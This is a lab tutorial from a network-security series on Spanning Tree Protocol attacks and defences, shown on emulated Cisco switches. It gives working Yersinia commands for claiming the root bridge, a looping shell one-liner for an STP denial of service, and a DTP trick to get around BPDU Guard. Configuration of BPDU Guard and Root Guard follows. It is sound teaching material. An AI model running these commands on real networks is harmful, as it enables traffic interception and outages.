In this article:
As we saw in the previous post, Wireshark revealed us the presence of STP messages.
The Spanning Tree Protocol is used to detect topology loops and build the most efficient forwarding path between interconnected switches. Topology loops are not a mistake but a way to add redundancy to a topology. Would a link break, the STP protocol detects it and recalculate a new most efficient tree.
In sane networks, access ports should not deliver STP messages to end-devices, but this is not the default and, as Wireshark told us, not the case in our lab. This lets the attacker the possibility to simulate a topology change by sending maliciously crafted STP messages.

For this lab we will need at least the User_1 and Server_1 devices to be available:

Warning
The support of STP in the IOU images I tested was very buggy, STP port state was ignored and frames systematically forwarded, resulting in broadcast storms in case of topology loops.
Due to this the topology must be modified (removal of the direct link between ESW2 and ESW3) and the DOS lab won’t work with IOU.
Initial state
| Lab | Compatible |
|---|---|
| Dynamips | Yes |
| IOU | Partial |
| Real gear | Yes |
The Spanning Tree Protocol first elects a root device, and once a root has been elected all other devices calculate the shortest path to this root.

During the initial configuration stage, we explicitly set SW1 to act as the STP root on all VLANs, building the following spanning tree:

The direct link between ESW2 and ESW3 is not used, instead all data is directly raised to the core switch SW1. This is indeed the most efficient way for end-users to reach the inter-VLAN router and from there the Servers VLAN.
We can check the initial situation through the command-line:
-
ESW1 is indeed the STP root for all VLANs and all its ports are in forwarding state. We can also note ESW1 MAC address:
ESW1#show spanning-tree vlan 1 brief

VLAN1
Spanning tree enabled protocol ieee
Root ID    Priority    8192
            Address     c202.0a3e.0000
            This bridge is the root
            Hello Time   2 sec  Max Age 20 sec  Forward Delay 15 sec

Bridge ID  Priority    8192
            Address     c202.0a3e.0000
            Hello Time   2 sec  Max Age 20 sec  Forward Delay 15 sec
            Aging Time 300

Interface                                   Designated
Name                 Port ID Prio Cost  Sts Cost  Bridge ID            Port ID
-------------------- ------- ---- ----- --- ----- -------------------- -------
FastEthernet1/0      128.41   128    19 FWD     0  8192 c202.0a3e.0000 128.41
FastEthernet1/1      128.42   128    19 FWD     0  8192 c202.0a3e.0000 128.42
FastEthernet1/2      128.43   128    19 FWD     0  8192 c202.0a3e.0000 128.43
FastEthernet1/3      128.44   128    19 FWD     0  8192 c202.0a3e.0000 128.44
FastEthernet1/4      128.45   128    19 FWD     0  8192 c202.0a3e.0000 128.45

ESW1#
Note
Depending on the device, you may or may not need to use the
briefkeyword. -
ESW2 shows the correct root MAC address and uses the expected port to reach it. All its interfaces are in forwarding state:
ESW2#show spanning-tree vlan 1 brief

VLAN1
Spanning tree enabled protocol ieee
Root ID    Priority    8192
            Address     c202.0a3e.0000
            Cost        19
            Port        41 (FastEthernet1/0)
            Hello Time   2 sec  Max Age 20 sec  Forward Delay 15 sec

Bridge ID  Priority    32768
            Address     c203.0a4d.0000
            Hello Time   2 sec  Max Age 20 sec  Forward Delay 15 sec
            Aging Time 300

Interface                                   Designated
Name                 Port ID Prio Cost  Sts Cost  Bridge ID            Port ID
-------------------- ------- ---- ----- --- ----- -------------------- -------
FastEthernet1/0      128.41   128    19 FWD     0  8192 c202.0a3e.0000 128.42
FastEthernet1/1      128.42   128    19 FWD    19 32768 c203.0a4d.0000 128.42
FastEthernet1/2      128.43   128    19 FWD    19 32768 c203.0a4d.0000 128.43

ESW2#
-
ESW3 shows the correct root MAC address and uses the expected port to reach it. The redundant link to ESW2 is blocked:
ESW3#show spanning-tree vlan 1 brief

VLAN1
Spanning tree enabled protocol ieee
Root ID    Priority    8192
            Address     c202.0a3e.0000
            Cost        19
            Port        41 (FastEthernet1/0)
            Hello Time   2 sec  Max Age 20 sec  Forward Delay 15 sec

Bridge ID  Priority    32768
            Address     c204.0a5c.0000
            Hello Time   2 sec  Max Age 20 sec  Forward Delay 15 sec
            Aging Time 300

Interface                                   Designated
Name                 Port ID Prio Cost  Sts Cost  Bridge ID            Port ID
-------------------- ------- ---- ----- --- ----- -------------------- -------
FastEthernet1/0      128.41   128    19 FWD     0  8192 c202.0a3e.0000 128.43
FastEthernet1/1      128.42   128    19 BLK    19 32768 c203.0a4d.0000 128.42
FastEthernet1/2      128.43   128    19 FWD    19 32768 c204.0a5c.0000 128.43

ESW3#
Note
Depending on devices’ MAC address, the redundant link may be blocked either on ESW2 or ESW3 side.
Attacks
STP topology change
| Lab | Compatible |
|---|---|
| Dynamips | Yes |
| IOU | Partial |
| Real gear | Yes |
The attacker may find it convenient to raise himself to the position of STP root. This can easily be done using a single command:
backbox@backbox:~$ sudo yersinia stp -attack 4
Warning: interface ens3 selected as the default one
<*> Starting NONDOS attack Claiming Root Role...
<*> Press any key to stop the attack <*>
Note
Keep the command running as long as you need to stay the STP root.
Once you stop the command, the STP negotiation will automatically restore the tree in its initial state.
Leave a few seconds for the topology change to become effective, then check back the devices configuration:
-
ESW1 is not the root node on VLAN 1 anymore:
ESW1#show spanning-tree vlan 1 brief

VLAN1
Spanning tree enabled protocol ieee
Root ID    Priority    8192
            Address     c202.0a3d.0000
            Cost        57
            Port        43 (FastEthernet1/2)
            Hello Time   2 sec  Max Age 20 sec  Forward Delay 15 sec

Bridge ID  Priority    8192
            Address     c202.0a3e.0000
            Hello Time   2 sec  Max Age 20 sec  Forward Delay 15 sec
            Aging Time 300

Interface                                   Designated
Name                 Port ID Prio Cost  Sts Cost  Bridge ID            Port ID
-------------------- ------- ---- ----- --- ----- -------------------- -------
FastEthernet1/0      128.41   128    19 FWD    57  8192 c202.0a3e.0000 128.41
FastEthernet1/1      128.42   128    19 FWD    57  8192 c202.0a3e.0000 128.42
FastEthernet1/2      128.43   128    19 FWD    38 32768 c204.0a5c.0000 128.41
FastEthernet1/3      128.44   128    19 FWD    57  8192 c202.0a3e.0000 128.44
FastEthernet1/4      128.45   128    19 FWD    57  8192 c202.0a3e.0000 128.45

ESW1#
Note that in the current case per-VLAN spanning tree (PVST) is used, therefore only VLAN 1 is affected by this attack:
ESW1#show spanning-tree root brief

                                       Root Hello Max  Fwd
Vlan                   Root ID         Cost Time  Age Delay  Root Port
---------------- -------------------- ----- ---- ---- -----  ----------------
VLAN1             8192 c202.0a3d.0000    57    2   20    15  FastEthernet1/2
VLAN2             8192 c202.0a3e.0001     0    2   20    15  This bridge is root
VLAN3             8192 c202.0a3e.0002     0    2   20    15  This bridge is root
ESW1#
This may vary depending on the devices used and their configuration.
-
ESW2 flipped to the attacker’s fake root bridge, it now uses the previously disabled link to contact it and blocks the link to the legitimate root bridge:
ESW2#show spanning-tree vlan 1 brief

VLAN1
Spanning tree enabled protocol ieee
Root ID    Priority    8192
            Address     c202.0a3d.0000
            Cost        57
            Port        42 (FastEthernet1/1)
            Hello Time   2 sec  Max Age 20 sec  Forward Delay 15 sec

Bridge ID  Priority    32768
            Address     c203.0a4d.0000
            Hello Time   2 sec  Max Age 20 sec  Forward Delay 15 sec
            Aging Time 300

Interface                                   Designated
Name                 Port ID Prio Cost  Sts Cost  Bridge ID            Port ID
-------------------- ------- ---- ----- --- ----- -------------------- -------
FastEthernet1/0      128.41   128    19 BLK    57  8192 c202.0a3e.0000 128.42
FastEthernet1/1      128.42   128    19 FWD    38 32768 c204.0a5c.0000 128.42
FastEthernet1/2      128.43   128    19 FWD    57 32768 c203.0a4d.0000 128.43

ESW2#
-
ESW3 now considers that the root bridge is connected to the attacker’s port:
ESW3#show spanning-tree vlan 1 brief

VLAN1
Spanning tree enabled protocol ieee
Root ID    Priority    8192
            Address     c202.0a3d.0000
            Cost        38
            Port        43 (FastEthernet1/2)
            Hello Time   2 sec  Max Age 20 sec  Forward Delay 15 sec

Bridge ID  Priority    32768
            Address     c204.0a5c.0000
            Hello Time   2 sec  Max Age 20 sec  Forward Delay 15 sec
            Aging Time 300

Interface                                   Designated
Name                 Port ID Prio Cost  Sts Cost  Bridge ID            Port ID
-------------------- ------- ---- ----- --- ----- -------------------- -------
FastEthernet1/0      128.41   128    19 FWD    38 32768 c204.0a5c.0000 128.41
FastEthernet1/1      128.42   128    19 FWD    38 32768 c204.0a5c.0000 128.42
FastEthernet1/2      128.43   128    19 FWD    19 32768 c204.0a5b.0000 128.43

ESW3#

Our little command turned the STP topology that way:

Notice that the previously disabled redundant link between ESW2 and ESW3 is now in use. In fact, during this attack, attacker’s nearest switches now take advantage of any redundant link to optimize the connection to the attacker.
-
Previously, if the attacker wanted to intercept users communications, the data would have had to go back and forth through ESW1. Depending on ESW1 location and load, this may cause speed and reliability issues (both for the attacker and the users: users connectivity must be maintained to have something to intercept).
Here is the initial route that users’ intercepted data should have taken:
User_1 > ESW2 > ESW1 > ESW3 > Attacker > ESW3 > ESW1 > R1 > ESW1 > ESW5 > Server_1
After the topology change, the attacker becomes closer to intercepted users and the interception process doesn’t increase SW1 load anymore:
User_1 > ESW3 > Attacker > ESW3 > ESW1 > R1 > ESW1 > ESW5 > Server_1
-
The same way, if the attacker wants to flood users devices, he can now do it without involving ESW1 at all making the flood more reliable, effective and focused.
STP-based denial-of-service
| Lab | Compatible |
|---|---|
| Dynamips | Yes |
| IOU | No |
| Real gear | Yes |
A spanning tree takes time to converge, and during this phase phase no data is forwarded by any switch from the tree.
A basic DOS attack therefore consists in regularly sending topology notification changes, resetting the convergence process before it has any chance to finish.
Sadly, Yersinia’s DOS attack goes a way too brutal route by sending tens of thousands notifications per second (as fast as the link and local CPU can handle). I think this is nonsense as this doesn’t even let enough the time for the notification to propagate through the tree and doesn’t seem to achieve anything.
It is however possible to reuse the same command as above wrapped in a bit of shell voodoo:
delay=7; while sleep $delay; do sleep $delay | sudo yersinia stp -attack 4; done
This commands claims the root role, waits a little, gives the root role back to the legitimate root bridge, waits a little, and loops by claiming the root role again. This lets enough time to allow the root election process to be initiated without leaving enough time to let it terminate, thus resulting in an effective DOS:

Note

As seen previously, PVST being used, each VLAN has its own spanning tree. The effect of this STP-based DOS attacks effect is therefore limited to the current VLAN (but as we will see in later posts the attacker may be able to change his current VLAN).
While members of the Users VLAN have lost connectivity with Server_1, members of the Admins VLAN can still access it without any issue.
Mitigation
There are two measures you can take to mitigate this attack. They are not exclusive, in fact it is recommended to apply both as they complement themselves well.
BPDU Guard (access layer)
| Lab | Compatible |
|---|---|
| Dynamips | Yes |
| IOU | Yes |
| Real gear | Yes |
The BPDU Guard feature comes with PortFast:
-
PortFast allows to bypass some steps in the STP convergence process to start to forward frames sooner and reduce unavailability. In particular, PortFast bypasses topology loop checks and must therefore be enabled only on ports where no switch will ever be connected: access ports.
-
BPDU Guard accompanies PortFast by actively checking that no BPDU (the packets carrying STP messages) are received on such ports. Would a BPDU be received on a protected port, BPDU Guard will shut it down, either temporarily or definitively depending on the configuration.
The most convenient way is to first enable PortFast’s BPDUGuard feature, and then enable PortFast on the desired ports:
ESW3#conf t
Enter configuration commands, one per line.  End with CNTL/Z.
ESW3(config)#spanning-tree portfast bpduguard
ESW3(config)#interface fastEthernet 1/2
ESW3(config-if)#spanning-tree portfast
%Warning: portfast should only be enabled on ports connected to a single host.
Connecting hubs, concentrators, switches,  bridges, etc.to this interface
when portfast is enabled, can cause temporary spanning tree loops.
Use with CAUTION

%Portfast has been configured on FastEthernet1/2 but will only
have effect when the interface is in a non-trunking mode.
ESW3(config-if)#end
ESW3#
*Mar  1 00:20:45.131: %SYS-5-CONFIG_I: Configured from console by console
ESW3#copy running-config startup-config
Destination filename [startup-config]?
Building configuration...
[OK]
ESW3#
Attempting to reproduce the attack now shuts the attacker’s port down:
ESW3#
*Mar  1 00:04:36.279: %SPANTREE-2-RX_PORTFAST: Received BPDU on PortFast enabled port. Disabling FastEthernet1/2.
ESW3#
*Mar  1 00:04:36.279: %PM-4-ERR_DISABLE: bpduguard error detected on Fa1/2, putting Fa1/2 in err-disable state
ESW3#
*Mar  1 00:04:37.283: %LINEPROTO-5-UPDOWN: Line protocol on Interface FastEthernet1/2, changed state to down
ESW3#
*Mar  1 00:04:38.315: %LINK-3-UPDOWN: Interface FastEthernet1/2, changed state to down
ESW3#
ESW3#show interfaces status err-disabled

Port    Name               Status       Reason
Fa1/2                      err-disabled bpduguard
ESW3#
By default, ports disabled this way must be manually reinitialized using the
shut and no shut commands:
ESW3#conf t
Enter configuration commands, one per line.  End with CNTL/Z.
ESW3(config)#interface fastEthernet 1/2
ESW3(config-if)#shutdown
ESW3(config-if)#
*Mar  1 00:12:59.087: %LINK-5-CHANGED: Interface FastEthernet1/2, changed state to administratively down
ESW3(config-if)#no shutdown
ESW3(config-if)#
*Mar  1 00:13:09.343: %LINEPROTO-5-UPDOWN: Line protocol on Interface FastEthernet1/2, changed state to up
ESW3(config-if)#end
ESW3#
*Mar  1 00:13:13.707: %SYS-5-CONFIG_I: Configured from console by console
ESW3#
It is however possible to set a timeout after which the port will be automatically restored:
ESW3#conf t
Enter configuration commands, one per line.  End with CNTL/Z.
ESW3(config)#errdisable recovery cause bpduguard
ESW3(config)#! By default the timeout is set to 300 seconds (= 5 minutes), to change it:
ESW3(config)#errdisable recovery interval 30
ESW3(config)#end
ESW3#
*Mar  1 00:32:08.995: %SYS-5-CONFIG_I: Configured from console by console
ESW3#show errdisable recovery
ErrDisable Reason    Timer Status
-----------------    --------------
udld                 Disabled
bpduguard            Enabled
rootguard            Disabled
pagp-flap            Disabled
dtp-flap             Disabled
link-flap            Disabled

Timer interval: 30 seconds

Interfaces that will be enabled at the next timeout:

ESW3#
Circumventing BPDU Guard
| Lab | Compatible |
|---|---|
| Dynamips | No |
| IOU | Yes |
| Real gear | Yes |
Depending on the devices used and their configuration, it may be possible for an attacker to bypass BPDU Guard protection.
As previously stated, BPDU Guard relies on PortFast, and when enabling PortFast on a port IOS produces a warning stating that:
Portfast […] will only have effect when the interface is in a non-trunking mode.
The consequence of this is that an attacker who has the ability to enable trunk mode on the port has the ability to disable Portfast, and therefore to disable BPDU Guard altogether.
We will cover DTP-based exploits in a later post, but here just notice that
simply letting yersinia dtp -attack 1 running in one terminal should
effectively disable BPDU Guard and make all the STP attacks described in this
post working again as-is.
Note
This affects only DTP-aware devices, so not router-based switches.
Root Guard (distribution layer)
| Lab | Compatible |
|---|---|
| Dynamips | No |
| IOU | Yes |
| Real gear | Yes |
The Root Guard feature prevents the ports where it is enabled to ever become root ports, ie. ports used to reach the root bridge.
Root Guard has two main differences compared to BPDU Guard:
-
Root Guard does not prevent STP communication on the ports where it is enabled: it only reacts BPDUs which would lead to the election of a root behind protected ports.
-
The port connectivity (forwarding state) is automatically re-enabled as soon as no more illegal BPDUs are received on the port.
Root Guard can be enabled in various positions in the topology:
-
It can be enabled on the access layer switches to ensure that access ports are not used to maliciously trigger a topology change. However, BPDU Guard might be more appropriate here.
-
It can be enabled on intermediary bridges, this may be useful in case of shared administrative control.
-
If you have a fixed root bridge you can apply Root Guard directly to it. This is what we will do in our lab topology.
Root Guard can be applied on distribution layer switches while applying BPDU guard on access layer switches. This provides a layered security approach both against malicious and inadvertent actions which would result in a STP topology change.
Warning
A violation of the RootGuard policy results in the port being temporarily set to “root-inconsistent” state and not forwarding any frame. Measure any impact this may have in terms of potential networking outages. In particular, don’t enable it on your infrastructure switches without properly enabling BPDU guard at the access layer. Otherwise in attacker’s hands Root Guard will become a perfect DOS tool.
Here we enable Root Guard on all ports of the legitimate STP root:
IOU1#conf t
Enter configuration commands, one per line.  End with CNTL/Z.
IOU1(config)#interface range ethernet 0/0 - 3, ethernet 1/0 - 3
IOU1(config-if-range)#spanning-tree guard root
IOU1(config-if-range)#
*Oct 16 11:26:22.214: %SPANTREE-2-ROOTGUARD_CONFIG_CHANGE: Root guard enabled on port Ethernet0/0.
*Oct 16 11:26:22.215: %SPANTREE-2-ROOTGUARD_CONFIG_CHANGE: Root guard enabled on port Ethernet0/1.
*Oct 16 11:26:22.215: %SPANTREE-2-ROOTGUARD_CONFIG_CHANGE: Root guard enabled on port Ethernet0/2.
*Oct 16 11:26:22.215: %SPANTREE-2-ROOTGUARD_CONFIG_CHANGE: Root guard enabled on port Ethernet0/3.
*Oct 16 11:26:22.215: %SPANTREE-2-ROOTGUARD_CONFIG_CHANGE: Root guard enabled on port Ethernet1/0.
*Oct 16 11:26:22.215: %SPANTREE-2-ROOTGUARD_CONFIG_CHANGE: Root guard enabled on port Ethernet1/1.
IOU1(config-if-range)#
*Oct 16 11:26:22.216: %SPANTREE-2-ROOTGUARD_CONFIG_CHANGE: Root guard enabled on port Ethernet1/2.
*Oct 16 11:26:22.216: %SPANTREE-2-ROOTGUARD_CONFIG_CHANGE: Root guard enabled on port Ethernet1/3.
IOU1(config-if-range)#end
IOU1#
*Oct 16 11:26:40.887: %SYS-5-CONFIG_I: Configured from console by console
IOU1#copy running-config startup-config
Destination filename [startup-config]?
Building configuration...
Compressed configuration from 2110 bytes to 1160 bytes[OK]
IOU1#
Note
To disable Root Guard, use the command spanning-tree guard none.
Reproducing the attack now turns the affected port in root-inconsistent state and has no effect anymore on User_1 connectivity while isolating the offender’s network until the end of the attack (for the sake of the exercise ensure that you have BPDU Guard disabled when you try this!):
IOU1#
*Oct 16 11:30:45.588: %SPANTREE-2-ROOTGUARD_BLOCK: Root guard blocking port Ethernet1/1 on VLAN0001.
IOU1#
IOU1#show spanning-tree vlan 1

VLAN0001
Spanning tree enabled protocol ieee
Root ID    Priority    24577
            Address     aabb.cc00.0400
            This bridge is the root
            Hello Time   2 sec  Max Age 20 sec  Forward Delay 15 sec

Bridge ID  Priority    24577  (priority 24576 sys-id-ext 1)
            Address     aabb.cc00.0400
            Hello Time   2 sec  Max Age 20 sec  Forward Delay 15 sec
            Aging Time  300 sec

Interface           Role Sts Cost      Prio.Nbr Type
------------------- ---- --- --------- -------- --------------------------------
Et0/0               Desg FWD 100       128.1    Shr
Et0/1               Desg FWD 100       128.2    Shr
Et0/2               Desg FWD 100       128.3    Shr
Et0/3               Desg FWD 100       128.4    Shr
Et1/0               Desg FWD 100       128.5    Shr
Et1/1               Desg BKN*100       128.6    Shr *ROOT_Inc
Et1/2               Desg FWD 100       128.7    Shr
Et1/3               Desg FWD 100       128.8    Shr

IOU1#
Unlike with BPDU Guard, simply stopping the attack automatically restores the connectivity:
IOU1#
*Oct 16 11:40:40.657: %SPANTREE-2-ROOTGUARD_UNBLOCK: Root guard unblocking port Ethernet1/1 on VLAN0001.
IOU1#

Next: MAC address table overflow
A step-by-step guide to practical MAC address table overflow exploitation and protection.